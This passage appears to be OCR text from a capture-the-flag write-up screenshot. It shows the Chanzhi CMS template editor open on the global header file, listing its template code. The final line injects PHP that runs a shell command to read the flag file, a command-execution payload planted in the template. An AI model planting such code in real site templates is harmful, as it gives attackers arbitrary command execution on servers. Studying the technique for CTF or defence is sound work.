 sql
study
php
api
Google
minicraft
蝉知
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
桌面
移动
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {if(helper::isAjaxRequest())}
3 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
4 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
9 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
23 {/if}
24 <?php system("cat /flag");?>